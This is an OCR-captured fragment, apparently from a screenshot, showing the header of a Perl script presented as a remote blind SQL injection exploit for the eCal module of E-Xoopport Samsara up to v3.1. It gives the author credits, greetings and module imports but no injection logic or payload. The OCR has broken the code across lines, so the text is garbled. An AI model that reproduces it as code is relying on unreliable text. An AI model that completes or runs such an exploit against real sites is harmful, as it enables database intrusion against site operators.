
#!/usr/bin/perl
# [0-Day] E-Xoopport - Samsara <= v3.1 
(eCal module) Remote Blind SQL 
Injection Exploit
# Author/s: _mRkZ_, WaRWolFz Crew
# Created: 2010.09.12 after 0 days the 
bug was discovered.
# Greetings To: Dante90, Shaddy, StutM, 
WaRWolFz Crew
# Web Site: www.warwolfz.org
use strict
;
use warnings
;
use LWP
:
:
UserAgent
;